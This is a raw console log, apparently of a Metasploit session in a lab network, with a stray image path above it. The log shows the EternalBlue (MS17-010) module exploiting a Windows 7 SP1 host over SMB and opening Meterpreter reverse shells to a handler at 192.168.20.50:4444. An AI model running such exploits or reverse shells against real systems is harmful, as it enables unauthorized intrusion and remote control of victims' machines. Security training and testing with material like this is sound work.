 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.20.50:4444
[*] 192.168.20.202:445 - Connecting to target for exploitation.
[+] 192.168.20.202:445 - Connection established for exploitation.
[+] 192.168.20.202:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.20.202:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.20.202:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.20.202:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.20.202:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.20.202:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.20.202:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.20.202:445 - Sending all but last fragment of exploit packet
[*] Sending stage (205891 bytes) to 192.168.20.202
[*] Meterpreter session 2 opened (192.168.20.50:4444 -> 192.168.20.202:49555) at 2020-04-13 19:04:38 +
0900
[*] 192.168.20.202:445 - Starting non-paged pool grooming
[+] 192.168.20.202:445 - Sending SMBv2 buffers
[+] 192.168.20.202:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.20.202:445 - Sending final SMBv2 buffers.
[*] 192.168.20.202:445 - Sending last fragment of exploit packet!
[*] 192.168.20.202:445 - Receiving response from exploit packet
[+] 192.168.20.202:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.20.202:445 - Sending egg to corrupted connection.
[*] 192.168.20.202:445 - Triggering free of corrupted buffer.
[*] Sending stage (205891 bytes) to 192.168.20.202
[*] Meterpreter session 3 opened (192.168.20.50:4444 -> 192.168.20.202:49556) at 2020-04-13 19:04:39 +
0900
[+] 192.168.20.202:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.202:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.202:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getpid
Current pid: 1140